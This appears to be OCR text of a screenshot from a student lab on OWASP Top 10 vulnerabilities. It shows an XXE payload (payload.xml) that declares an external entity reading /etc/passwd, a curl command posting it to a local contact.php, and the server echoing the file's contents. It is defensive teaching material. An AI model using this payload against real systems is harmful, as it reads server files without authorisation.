 Файл Правка Выделение Вид Переход ...
owasp-top10-apps
ПРОВОДНИК ...
OWASP-TOP10-APPS
task1
task2
task3
vinijr-blog
app
css
images
js
lib
contact.php
index.html
deployments
apache.conf
check-init.sh
check-sec.sh
docker-compose.yml
Dockerfile
evilxml.xml
php.ini
images
blog-fe.png
Makefile
README.md
payload.xml
task4
task5
СТРУКТУРА
ВРЕМЕННАЯ ШКАЛА
payload.xml
task3 > payload.xml > contact
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE root [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <contact>
6 <name>&xxe;</name>
7 <email>email@email.com</email>
8 <subject>sub</subject>
9 <message>mes</message>
10 </contact>
ПРОБЛЕМЫ ВЫХОДНЫЕ ДАННЫЕ КОНСОЛЬ ОТЛАДКИ ТЕРМИНАЛ ПОРТЫ
D:\ITMO\IS-2024-testing-8-sem\owasp-top10-apps\task3>curl -d @payload.xml -X POST localhost:10004/contact.php
Thanks for the message, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
!
D:\ITMO\IS-2024-testing-8-sem\owasp-top10-apps\task3>
docker-com...
cmd
0 0 0 1 hr 53 mins
Строка 10, столбец 11 Пробелов: 2 UTF-8 CRLF XML Go Live Prettier
ENG 17:20
31.03.2024